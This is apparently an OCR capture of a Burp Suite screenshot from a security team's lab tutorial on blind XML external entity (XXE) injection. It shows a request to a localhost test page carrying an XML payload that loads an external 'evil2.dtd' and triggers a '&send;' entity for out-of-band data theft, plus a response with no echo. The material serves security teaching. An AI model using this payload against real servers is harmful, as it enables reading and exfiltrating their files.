 Request
Raw Params Headers Hex XML
GET /xml/xxetest2.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Content-Length: 101
<?xml version="1.0"?>
<!DOCTYPE root SYSTEM "http://localhost/xml/evil2.dtd">
<root>&send;</root>
payload
Response
Raw Headers Hex HTML Render
无任何回显
Gcow安全团队